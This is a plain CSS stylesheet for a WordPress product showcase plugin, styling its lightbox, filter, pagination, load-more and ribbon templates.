.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-title a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-title a,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-title a,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-title,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-title a {
    font-size: 20px;
    font-weight: 600;
    color: #222222;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-title a:hover,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-title a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .bx-wrapper .bx-controls-direction a,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-title a:hover,
.psfw-display-popup .psfw-lightbox-template-4 .bx-wrapper .bx-controls-direction a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-title a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .bx-wrapper .bx-controls-direction a {
    color: #127cc2;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-title,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-price,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-content,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-title,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-price,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-content,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-title,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-price,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-content,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-title,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-content {
    text-align: left;
    margin-bottom:20px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-price,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-price,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-price {
    font-weight: 600;
    font-size: 28px;
    color: #127cc2;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-price span.price del,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-price span.price del,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-price .psfw-regular-price,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-price .psfw-regular-price{
    font-size: 20px;
    font-weight: 400;
    color: #8c8c8c;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-button,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-button,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-button,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-button {
    width: auto;
    float: none;
    display: inline-block;
    vertical-align: middle;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-button + .psfw-button,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-button + .psfw-button,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-button + .psfw-button,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-button + .psfw-button {
    margin-left: 3%;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-button a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-button a,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-button a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-button a {
    padding:15px 25px;
    background-color:transparent;
    display: inline-block;
    text-transform: uppercase;
    text-align: center;
    color: #127cc2;
    border:2px solid #127cc2;
    border-radius: 30px;
    font-size: 13px;
    font-weight: 600;
    line-height: 1;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-button + .psfw-lightbox-wishlist-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-button + .psfw-lightbox-wishlist-wrap,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-button + .psfw-lightbox-wishlist-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-button + .psfw-lightbox-wishlist-wrap {
    display: inline-block;
    margin-left: 3%;
    vertical-align: middle;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a {
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    background-color: transparent;
    color: #127cc2;
    border:1px solid #127cc2;
    border-radius: 50%;
    font-size: 16px;
    font-weight: 400;
    position: relative;
}
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a{
    width: 45px;
    height: 45px;
    line-height: 45px;
    border-width: 2px;
}
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap .yith-wcwl-add-to-wishlist{
    margin-top: 0;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-button a:hover,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-button a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-button a:hover,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-button a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a:hover {
    background-color: #127cc2;
    color: #ffffff;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a .button-tooltip,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a .button-tooltip,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a .button-tooltip,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-wishlist-wrap a .button-tooltip {
    color: #127cc2;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-button-collect-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-button-collect-wrap,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-button-collect-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-button-collect-wrap {
    margin-bottom: 20px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-category-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-category-wrap,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-category-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-category-wrap {
    text-align: left;
    font-size: 14px;
    font-weight: 500;
    color: #222222;
    text-transform: uppercase;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-category-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-category-wrap a,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-category-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-category-wrap a {
    background-color:#e1e1e1;
    font-size: 12px;
    font-weight: 400;
    color: #000000;
    padding:8px 12px;
    border-radius: 8px;
    margin:5px 0 5px 10px;
    text-transform: uppercase;
    display: inline-block;
    line-height: 1;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-category-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-category-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-category-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-category-wrap a:hover {
    color: #127cc2;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-share-wrap,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-share-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-share-wrap {
    margin-top: 20px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-share-wrap span,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-lightbox-share-wrap span,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-lightbox-share-wrap span,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-lightbox-share-wrap span {
    font-size: 14px;
    font-weight: 500;
    color:#222222;
    text-transform: uppercase;
    margin:12px 0;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-share-wrap a,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-share-wrap a,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-share-wrap a,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-share-wrap a {
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background-color: #127cc2;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
    margin:5px;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-share-wrap a:hover,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-share-wrap a:hover,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-share-wrap a:hover,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-share-wrap a:hover {
    background-color: #222222;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .psfw-image-container > .bx-wrapper,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-template-4 .bx-wrapper .psfw-each-thumb,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .psfw-image-container > .bx-wrapper,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-template-4 .bx-wrapper .psfw-each-thumb,
.psfw-display-popup .psfw-lightbox-template-4 .psfw-image-container > .bx-wrapper,
.psfw-display-popup .psfw-lightbox-template-4 .bx-wrapper .psfw-each-thumb,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .psfw-image-container > .bx-wrapper,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-template-4 .bx-wrapper .psfw-each-thumb {
    border:1px solid #ededed;
}
/**/
/*=============================
        LIGHTBOX-CSS-ENDS
=============================*/

/*=========================
        FILTER-CSS-STARTS
==========================*/
.psfw-main-product-wrapper .psfw-filter-wrap ul {
    list-style: none;
    margin:0 0 30px;
    padding:0;
}
.psfw-main-product-wrapper .psfw-filter-wrap ul li {
    display: inline-block;
}
.psfw-main-product-wrapper .psfw-filter-wrap ul li a {
    display: inline-block;
}
/*filter-template-1*/
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-1 ul li {
    margin:2.5px;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-1 ul li a {
    background-color: #f4f6f8;
    padding: 8px 15px;
    color: #a4aeb6;
    font-size: 12px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.3;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-1 ul li a:hover,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-1 ul li a.psfw-active-filter {
    color:#35424b;
}
/**/
/*filter-template-2*/
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-2 ul li,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li{
    margin:0 8px;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-2 ul li a {
    padding: 6px 10px;
    position: relative;
    color: #333;
    font-size: 16px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-2 ul li a:before,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-2 ul li a:after,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li a:after {
    content: '';
    position:absolute;
    right: 0;
    left: 0;
    background-color: #333333;
    height: 1px;
    width:0;
    margin:0 auto;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-2 ul li a:before{
    top: 0;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-2 ul li a:after,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li a:after{
    bottom: 0;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-2 ul li a:hover:before,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-2 ul li a:hover:after,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-2 ul li a.psfw-active-filter:before,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-2 ul li a.psfw-active-filter:after,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li a:hover:after,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li a.psfw-active-filter:after{
    width: 100%;
}
/**/
/*filter-template-3*/
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-3 ul li{
    margin: 2px;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-3 ul li a{
    background-color: #284049;
    color: #ffffff;
    padding:6px 12px;
    font-size: 13px;
    font-weight: 400;
    font-family: 'Roboto',sans-serif;
    text-transform: uppercase;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-3 ul li a:hover,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-3 ul li a.psfw-active-filter {
    background-color: #e7505a;
}
/**/
/*filter-template-4*/
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li a {
    position: relative;
    font-size: 13px;
    text-transform: uppercase;
    color: #c2c6cd;
    font-weight: 500;
    font-family: 'Poppins', sans-serif;
    padding: 5px 0;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li a:after {
    width: 100%;
    margin-bottom:5px;
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li a:hover:after,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li a.psfw-active-filter:after {
    opacity: 1;
    visibility: visible;
    margin-bottom:0;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li a:hover,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-4 ul li a.psfw-active-filter {
    color: #333333;
}
/*filter-template-5*/
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-5 ul li {
    margin:0 5px;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-5 ul li a {
    padding:7px 17px;
    border: 1px solid #ccc;
    border-radius: 40px;
    font-size: 13px;
    font-weight: 400;
    font-family: 'Roboto',sans-serif;
    text-transform: uppercase;
    color: #8e8b8b;
}
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-5 ul li a:hover,
.psfw-main-product-wrapper .psfw-filter-wrap.psfw-filter-template-5 ul li a.psfw-active-filter  {
    background-color: #4aa925;
    color: #ffffff;
    border-color: #4aa925;
}
/**/
/*=========================
        FILTER-CSS-ENDS
==========================*/
/*======================================
        PAGINATIONS-TEMPLATES-CSS-STARTS
=======================================*/
/*standard-paginations*/
.psfw-pagination-block {
    text-align: center;
    margin: 30px 0 10px;
}
.psfw-pagination-block ul,
.psfw-pagination-block img{
    display:inline-block;
    vertical-align:middle;
}
.psfw-pagination-block .psfw-inner-paginate li {
    display: inline-block;
}
.psfw-pagination-block .psfw-inner-paginate li a {
    display: block;
    line-height: 1;
}
/*pagination template-1 css start*/
.psfw-standard-page-template-1 .psfw-inner-paginate li a {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 3px 5px;
    font-weight: bold;
    color: #000;
    font-size: 12px;
    background:#ebebeb;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-standard-page-template-1 .psfw-inner-paginate li a.psfw-current-page,
.psfw-standard-page-template-1 .psfw-inner-paginate li a:hover {
    background: #ff6f13;
    color: #fff;
}
/*pagination template-1 css end*/
/*pagination template-2 css start*/
.psfw-standard-page-template-2 .psfw-inner-paginate li a {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 3px 5px;
    font-weight: bold;
    color: #191919;
    font-size: 12px;
    border: 1px solid #e2e2e2;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-standard-page-template-2 .psfw-inner-paginate li.psfw-previous-page-wrap a,
.psfw-standard-page-template-2 .psfw-inner-paginate li.psfw-next-page-wrap a {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    padding: 0;
}
.psfw-standard-page-template-2 .psfw-inner-paginate li a.psfw-current-page,
.psfw-standard-page-template-2 .psfw-inner-paginate li a:hover {
    background: #8fbf29;
    color: #fff;
    border-color: #8fbf29;
}
/*pagination template-2 css end*/
/*pagination template-3 css start*/

.psfw-standard-page-template-3 .psfw-inner-paginate li a {
    height: 40px;
    padding: 0 15px;
    text-align: center;
    line-height: 40px;
    margin: 0 3px 5px;
    font-weight: 700;
    color: #000;
    font-size: 14px;
    background: #fff;
    border: 2px solid #eee;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    position: relative;
}
.psfw-standard-page-template-3 .psfw-inner-paginate li a:before,
.psfw-standard-page-template-3 .psfw-inner-paginate li a:after {
    position: absolute;
    content: '';
    width: 2px;
    height: 55%;
    top: -2px;
    background: #3b8cd6;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-standard-page-template-3 .psfw-inner-paginate li a:before {
    left: -2px;
}
.psfw-standard-page-template-3 .psfw-inner-paginate li a:after {
    right: -2px;
}
.psfw-standard-page-template-3 .psfw-inner-paginate li a.psfw-current-page,
.psfw-standard-page-template-3 .psfw-inner-paginate li a:hover {
    color: #3b8cd6;
    border-top-color: #3b8cd6;
}
.psfw-standard-page-template-3 .psfw-inner-paginate li a.psfw-current-page:before,
.psfw-standard-page-template-3 .psfw-inner-paginate li a:hover:before,
.psfw-standard-page-template-3 .psfw-inner-paginate li a.psfw-current-page:after,
.psfw-standard-page-template-3 .psfw-inner-paginate li a:hover:after {
    opacity: 1;
    visibility: visible;
}
/*pagination template-3 css end*/
/*pagination template-4 css start*/

.psfw-standard-page-template-4 .psfw-inner-paginate li a {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    margin: 0 3px 5px;
    font-weight: 500;
    color: #000;
    font-size: 14px;
    background: #f1f1f1;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-standard-page-template-4 .psfw-inner-paginate li a.psfw-next-page,
.psfw-standard-page-template-4 .psfw-inner-paginate li a.psfw-previous-page{
    padding: 0 10px;
    width: 60px;
}
.psfw-standard-page-template-4 .psfw-inner-paginate li a.psfw-current-page,
.psfw-standard-page-template-4 .psfw-inner-paginate li a:hover {
    background: #fd4455;
    color: #fff;
}
/*pagination template-4 css end*/
/*pagination template-5 css start*/

.psfw-standard-page-template-5 .psfw-inner-paginate li a {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    margin: 0 3px 5px;
    font-weight: bold;
    color: #000;
    font-size: 12px;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-standard-page-template-5 .psfw-inner-paginate li a.psfw-current-page,
.psfw-standard-page-template-5 .psfw-inner-paginate li a:hover {
    background: #000000;
    color: #fff;
}
/*pagination template-5 css end*/
/**/
/*loadmore-templates-css*/
.psfw-load-more-block {
    text-align: center;
    margin: 30px 0;
}
.psfw-load-more-block a {
    display: inline-block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    line-height: 1;
}
.psfw-load-more-block a:focus {
    outline:0;
}
/*Load-more template 1 css start*/

.psfw-load-more-template-1 a.psfw-load-more-trigger {
    border-radius: 20px;
    padding: 12px 25px;
    font-size: 14px;
    font-weight: 700;
    color: #ff6f13;
    border: 2px solid #ff6f13;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-load-more-template-1 a.psfw-load-more-trigger:hover {
    background: #ff6f13;
    color: #fff;
}
/*Load-more template 1 css end*/
/*Load-more template 2 css start*/

.psfw-load-more-template-2 a.psfw-load-more-trigger {
    padding: 12px 25px;
    font-size: 14px;
    font-weight: 700;
    color: #000000;
    background: #fff;
    text-transform: uppercase;
    border: 2px solid #f0f1f1;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-load-more-template-2 a.psfw-load-more-trigger:hover {
    background: #000000;
    color: #fff;
    border-color: #000000;
}
/*Load-more template 2 css end*/
/*Load-more template 3 css start*/

.psfw-load-more-template-3 a.psfw-load-more-trigger {
    padding: 12px 25px;
    font-size: 18px;
    font-weight: 700;
    color:#4aa925;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-load-more-template-3 a.psfw-load-more-trigger:hover {
    color: #fff;
    background:#4aa925;
}
/*Load-more template 3 css end*/
/*Load-more template 4 css start*/

.psfw-load-more-template-4 a.psfw-load-more-trigger {
    padding: 14px 35px;
    font-size: 14px;
    font-weight: 700;
    color: #ba9b83;
    position: relative;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-load-more-template-4 a.psfw-load-more-trigger span:before,
.psfw-load-more-template-4 a.psfw-load-more-trigger span:after {
    content: "";
    position: absolute;
    background: #ba9b83;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-load-more-template-4 a.psfw-load-more-trigger span.psfw-top:before,
.psfw-load-more-template-4 a.psfw-load-more-trigger span.psfw-top:after {
    left: 0;
    top: 0;
}
.psfw-load-more-template-4 a.psfw-load-more-trigger span.psfw-bottom:before,
.psfw-load-more-template-4 a.psfw-load-more-trigger span.psfw-bottom:after {
    right: 0;
    bottom: 0;
}
.psfw-load-more-template-4 a.psfw-load-more-trigger span.psfw-top:before,
.psfw-load-more-template-4 a.psfw-load-more-trigger span.psfw-bottom:before {
    height: 100%;
    width: 2px;
}
.psfw-load-more-template-4 a.psfw-load-more-trigger span.psfw-top:after,
.psfw-load-more-template-4 a.psfw-load-more-trigger span.psfw-bottom:after {
    width: 25%;
    height: 2px;
}
.psfw-load-more-template-4 a.psfw-load-more-trigger:hover span.psfw-top:after,
.psfw-load-more-template-4 a.psfw-load-more-trigger:hover span.psfw-bottom:after {
    width: 100%;
}
/*Load-more template 4 css end*/
/*Load-more template 5 css start*/

.psfw-load-more-template-5 a.psfw-load-more-trigger {
    padding: 12px 16px;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    background: #00a1ff;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.psfw-load-more-template-5 a.psfw-load-more-trigger:hover {
    background-color:rgba(0,152,255,0.7);
}
/*Load-more template 5 css end*/
/**/
/*======================================
        PAGINATIONS-TEMPLATES-CSS-ENDS
=======================================*/
/*=====================================
        RIBBONS-TEMPLATES-CSS-STARTS
======================================*/
/*.psfw-main-product-wrapper .psfw-ribbon-wrapper{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-1-outer-wrapper{
    position: absolute;
    top: 10px;
    left: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-2-outer-wrapper{
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-3-outer-wrapper{
    position: absolute;
    bottom: 10px;
    left: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-4-outer-wrapper{
    position: absolute;
    top: 10px;
    right: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-5-outer-wrapper{
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-6-outer-wrapper{
    position: absolute;
    bottom: 10px;
    right: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon {
    position: relative;
    display: block;
    margin-bottom: 0px;
}
/*.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-2-wrap,
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-5-wrap {
    top:50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}*/
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon i {
    width: auto;
    height: auto;
}
/*ribbon-template-1 */
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-1 {
    background-color: #eb4235;
    color: #ffffff;
    font-size: 12px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    line-height: 1;
    padding:5px 12px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon{
    margin-top: 5px;
    top: 0px;
    left: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-4{
    margin-bottom: 12px;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon:first-of-type{
    margin-top: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon-2-outer-wrapper{
    top:50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
}
.psfw-main-product-wrapper .psfw-ribbon-wrapper .psfw-ribbon.psfw-ribbon-template-1.psfw-ribbon-2-wrap {
    left: 0;
}
